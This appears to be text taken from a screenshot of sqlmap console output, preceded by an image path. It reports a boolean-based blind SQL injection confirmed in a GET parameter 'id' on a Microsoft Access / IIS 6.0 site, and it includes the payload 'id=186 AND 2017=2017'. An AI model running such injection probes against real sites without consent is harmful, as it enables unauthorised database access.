 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:58:46
[16:58:46] [INFO] resuming back-end DBMS 'microsoft access'
[16:58:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=186 AND 2017=2017
---
[16:58:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP